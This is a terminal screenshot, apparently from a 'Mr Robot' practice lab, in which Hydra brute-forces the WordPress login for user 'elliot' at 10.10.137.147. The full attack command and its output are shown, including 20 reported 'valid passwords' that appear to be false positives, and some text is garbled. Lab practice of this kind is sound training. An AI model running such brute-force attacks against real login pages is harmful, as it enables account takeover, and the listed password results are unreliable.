 Burp Suite Community E... user's Blog! › Log In - Mo... kali@kali: ~ 08:50 AM 0%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/Downloads × kali@kali: ~ × kali@kali: ~ ×
riting, ./hydra.restore
[DATA] max 20 tasks per 1 server, overall 20 tasks, 11452 login tries (l:1/p:11452), ~573 tries per task
[DATA] attacking http-post-form://10.10.137.147:80/wp-login.php:
log=^USER^&pwd=^PASS^&rememberme=forever&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.137.147%2Fwp-admin%2F&testcookie=1:The passwor
d you entered for the username elliot is incorrect
[80][http-post-form] host: 10.10.137.147 login: elliot password: 0032
[80][http-post-form] host: 10.10.137.147 login: elliot password: 000
[80][http-post-form] host: 10.10.137.147 login: elliot password: 000080
[80][http-post-form] host: 10.10.137.147 login: elliot password: 003s
[80][http-post-form] host: 10.10.137.147 login: elliot password: 000000
[80][http-post-form] host: 10.10.137.147 login: elliot password: 00480
[80][http-post-form] host: 10.10.137.147 login: elliot password: 002
[80][http-post-form] host: 10.10.137.147 login: elliot password: 005s
[80][http-post-form] host: 10.10.137.147 login: elliot password: 003
[80][http-post-form] host: 10.10.137.147 login: elliot password: 006s
[80][http-post-form] host: 10.10.137.147 login: elliot password: 007
[80][http-post-form] host: 10.10.137.147 login: elliot password: 011
[80][http-post-form] host: 10.10.137.147 login: elliot password: 001
[80][http-post-form] host: 10.10.137.147 login: elliot password: 009Average
[80][http-post-form] host: 10.10.137.147 login: elliot password: 010
[80][http-post-form] host: 10.10.137.147 login: elliot password: 012
[80][http-post-form] host: 10.10.137.147 login: elliot password: 004s
[80][http-post-form] host: 10.10.137.147 login: elliot password: 015
[80][http-post-form] host: 10.10.137.147 login: elliot password: 0125
[80][http-post-form] host: 10.10.137.147 login: elliot password: 004
1 of 1 target successfully completed, 20 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-13 08:50:10
┌──(kali㉿kali)-[~]
└─$ hydra -l elliot -P /home/kali/Downloads/mrrobot.txt 10.10.137.147 http-post-form "/wp-login.php:
log=^USER^&pwd=^PASS^&rememberme=forever&wp-submit=Log+In&redirect_to=http%3A%2F:The password you entered for the username elliot is in
correct" -t 20